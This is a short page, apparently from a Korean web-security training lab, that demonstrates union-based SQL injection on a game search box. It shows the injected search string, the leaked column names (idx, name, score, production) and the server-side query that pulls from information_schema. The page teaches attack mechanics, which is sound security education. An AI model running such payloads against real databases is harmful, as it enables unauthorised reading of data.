 Union SQL Injection

게임 검색

over%' union select 1,column_name,3,4 from

| name | score | production |
|---|---|---|
| Overwatch | 91 | Blizzard |
| idx | 3 | 4 |
| name | 3 | 4 |
| score | 3 | 4 |
| production | 3 | 4 |

▼ Server Side SQL Query

select * from game where name like '%over%' union select 1,column_name,3,4 from information_schema.columns where table_name = 'game' # %'